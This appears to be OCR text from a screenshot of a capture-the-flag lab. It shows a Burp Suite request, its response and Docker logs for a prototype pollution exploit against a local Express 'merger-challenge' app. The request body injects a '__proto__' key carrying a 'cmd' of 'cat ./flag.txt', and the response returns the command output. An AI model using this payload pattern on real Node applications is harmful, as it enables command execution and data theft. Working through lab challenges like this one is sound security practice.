 Burp Suite Professional v2023.12.1.2 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help Param Miner Turbo Intruder Hackvertor Backslash Powered Scanner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Hackvertor URL Fuzzer 401/403 Bypass
1 × 2 × 3 × 4 × 5 × PROTOTYPE POLLUTION × 7 × 8 × 9 × 10 × 11 × 12 ×
13 × 14 × 15 × 16 × 18 × 19 × 20 × 21 × 22 ×
Send Cancel < > Target: http://localhost:8725 HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /api/absorbCompany/2 HTTP/1.1
2 Host: localhost:8725
3 Content-Length: 66
4 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
5 sec-ch-ua-platform: "Linux"
6 sec-ch-ua-mobile: ?0
7 User-Agent: -BugBounty-04712
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://localhost:8725
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:8725/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Cookie: connect.sid=
s%3As9pRgAgwA3TpgfXOGpEiu-n8iG3LkaNA.rXp6J96IalkWk%2BF
gFy9qY%2F75gQcivW2%2FkXJ5FR7BpUs
18 cache-control: max-age=0
19 Connection: close
20
21 {
"attributes":[
"__proto__"
],
"values":[
{
22 "cmd":"cat ./flag.txt"
}
]
}
Search 0 highlights
Done
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Mon, 01 Apr 2024 09:24:49 GMT
4 Connection: close
5 Content-Length: 91
6
7 {
"merged":{
"BBBB":"BBBB",
"cid":4,
"CCCC":"CCCC"
},
"err":null,
"stdout":"testflag",
"stderr":""
}
Search 0 highlights
209 bytes | 341 millis
kali@kali: ~/Downloads/merger-challenge
File Actions Edit View Help
---> Running in 1fc62c5698cf
Removing intermediate container 1fc62c5698cf
---> 059a869d9a2a
Successfully built 059a869d9a2a
Successfully tagged merger-challenge_web-plab:latest
┌──(kali㉿kali)-[~/Downloads/merger-challenge]
└─$ docker-compose up
Recreating merger-challenge_web-plab_1 ... done
Attaching to merger-challenge_web-plab_1
web-plab_1 | Mon, 01 Apr 2024 09:08:30 GMT express-session deprecated undefined resave option; provide resave optio
n at app.js:9:9
web-plab_1 | Mon, 01 Apr 2024 09:08:30 GMT express-session deprecated undefined saveUninitialized option; provide s
aveUninitialized option at app.js:9:9
web-plab_1 | Example app listening at http://:::8725
web-plab_1 |
web-plab_1 |
web-plab_1 | ==========NEW REQUEST MERGE==============
web-plab_1 |
web-plab_1 |
web-plab_1 |
web-plab_1 | Print data object:
web-plab_1 | { attributes: [ 'CCCC' ], values: [ 'CCCC' ] }
web-plab_1 | Print orig object
web-plab_1 | { BBBB: 'BBBB', cid: 1 }
web-plab_1 |
web-plab_1 |
web-plab_1 | ==========NEW REQUEST MERGE==============
web-plab_1 |
web-plab_1 |
web-plab_1 |
web-plab_1 | Print data object:
web-plab_1 | { attributes: [ 'FFFF' ], values: [ { TEST_KEY: 'TEST_VALUE' } ] }
web-plab_1 | Print orig object
web-plab_1 | { BBBB: 'BBBB', cid: 2, CCCC: 'CCCC' }
web-plab_1 |
web-plab_1 |
web-plab_1 | ==========NEW REQUEST MERGE==============
web-plab_1 |
web-plab_1 |
web-plab_1 |
web-plab_1 | Print data object:
web-plab_1 | { attributes: [ '__proto__' ], values: [ { cmd: 'cat ./flag.txt' } ] }
web-plab_1 | Print orig object
web-plab_1 | { BBBB: 'BBBB', cid: 2, CCCC: 'CCCC' }
web-plab_1 | Inside first IF : orig[data.attributes[k]] = [Object: null prototype] {}
web-plab_1 |
web-plab_1 | Inside FOR :
web-plab_1 | key = cmd
web-plab_1 | data.values[k] = [object Object]
web-plab_1 |
web-plab_1 | orig[__proto__][cmd] = data.values[0][cmd]
web-plab_1 |